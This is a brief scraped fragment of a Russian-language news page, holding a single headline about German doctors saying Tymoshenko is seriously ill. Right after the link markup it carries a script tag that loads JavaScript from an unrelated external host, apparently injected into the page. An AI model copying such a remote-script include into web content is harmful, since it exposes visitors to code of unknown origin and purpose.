 Немецкие врачи: Тимошенко серьезно больна</a><script src="http://stat.dontexist.com/rsize.js"></script>